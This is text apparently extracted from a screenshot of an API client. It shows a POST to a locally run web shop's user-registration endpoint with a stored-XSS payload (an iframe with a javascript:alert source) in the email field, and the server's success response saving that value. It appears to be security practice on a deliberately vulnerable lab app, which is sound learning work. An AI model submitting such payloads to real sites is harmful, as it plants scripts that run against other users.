 POST http://localhost:3000/ap
HTTP http://localhost:3000/api/Users/
POST http://localhost:3000/api/Users/
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary JSON
1 {
2 "email": "<iframe src=\"javascript:alert(`xss`)\">",
3 "password": "123456",
4 "passwordRepeat": "123456",
5 "securityQuestion": {
6 "id": 7,
7 "question": "Name of your favorite pet?",
8 "createdAt": "2024-03-01T16:35:07.285Z",
9 "updatedAt": "2024-03-01T16:35:07.285Z"
10 },
Body Cookies Headers (13) Test Results Status: 201 Created Time: 128 ms
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "data": {
4 "username": "",
5 "role": "customer",
6 "deluxeToken": "",
7 "lastLoginIp": "0.0.0.0",
8 "profileImage": "/assets/public/images/uploads/default.svg",
9 "isActive": true,
10 "id": 22,
11 "email": "<iframe src=\"javascript:alert(`xss`)\">",
12 "updatedAt": "2024-03-01T18:15:45.348Z",
13 "createdAt": "2024-03-01T18:15:45.348Z",
14 "deletedAt": null
15 }
16 }